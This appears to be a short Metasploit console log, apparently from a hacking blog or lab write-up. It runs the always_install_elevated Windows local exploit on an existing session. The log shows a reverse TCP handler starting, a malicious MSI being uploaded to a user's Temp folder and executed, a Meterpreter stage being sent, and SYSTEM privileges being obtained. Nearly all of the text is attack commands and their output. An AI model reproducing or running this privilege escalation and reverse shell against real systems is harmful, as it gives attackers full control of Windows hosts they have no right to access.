 msf5 exploit(windows/local/service_permissions) > use exploit/windows/local/always_install_elevated
msf5 exploit(windows/local/always_install_elevated) > show options
Module options (exploit/windows/local/always_install_elevated):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
Exploit target:
Id Name
-- ----
0 Windows
msf5 exploit(windows/local/always_install_elevated) > set session 1
session => 1
msf5 exploit(windows/local/always_install_elevated) > run
[*] Started reverse TCP handler on 192.168.13.147:4444
[*] Uploading the MSI to C:\Users\kevin\AppData\Local\Temp\wsOUUqgyQeSu.msi ...
[*] Executing MSI...
[*] Sending stage (176195 bytes) to 192.168.13.131
[*] Meterpreter session 3 opened (192.168.13.147:4444 -> 192.168.13.131:49161) at 2020-11-11 05:32:10 -0500
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
黑客Anony